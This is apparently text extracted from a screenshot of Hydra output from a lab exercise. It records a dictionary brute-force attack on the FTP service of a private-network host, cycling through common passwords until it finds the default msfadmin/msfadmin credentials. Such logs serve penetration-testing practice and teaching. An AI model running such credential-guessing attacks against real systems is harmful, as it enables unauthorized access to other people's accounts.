 49 [child 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin123" - pass "toor" - 39 of 49
[child 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin123" - pass "guest" - 40 of 49
[child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin123" - pass "root" - 41 of 49
[child 3] (0/0)
[ATTEMPT] target 192.168.111.128 - login "admin123" - pass "msfadmin" - 42 of
49 [child 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "admin" - 43 of 49
[child 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "123456" - 44 of 4
9 [child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "password" - 45 of
49 [child 3] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "toor" - 46 of 49
[child 0] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "guest" - 47 of 49
[child 2] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "root" - 48 of 49
[child 1] (0/0)
[ATTEMPT] target 192.168.111.128 - login "msfadmin" - pass "msfadmin" - 49 of
49 [child 0] (0/0)
[STATUS] attack finished for 192.168.111.128 (waiting for children to complet
e tests)
[21][ftp] host: 192.168.111.128   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-14 23: